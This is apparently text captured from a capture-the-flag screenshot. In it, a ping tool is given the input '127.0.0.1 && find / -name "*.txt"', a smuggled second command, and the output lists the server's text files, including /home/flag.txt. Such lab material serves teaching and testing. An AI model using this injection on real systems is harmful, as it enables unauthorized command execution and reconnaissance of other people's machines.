 PING
127.0.0.1 && find / -name "*.txt"
PING
ping -c 3 127.0.0.1 && find / -name "*.txt"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.039 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.030 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.030/0.034/0.039/0.006 ms
/home/flag.txt
/usr/lib/python3.4/idlelib/HISTORY.txt
/usr/lib/python3.4/idlelib/extend.txt
/usr/lib/python3.4/idlelib/TODO.txt
/usr/lib/python3.4/idlelib/README.txt
/usr/lib/python3.4/idlelib/help.txt
/usr/lib/python3.4/idlelib/NEWS.txt
/usr/lib/python3.4/idlelib/CREDITS.txt
/usr/lib/python3.4/LICENSE.txt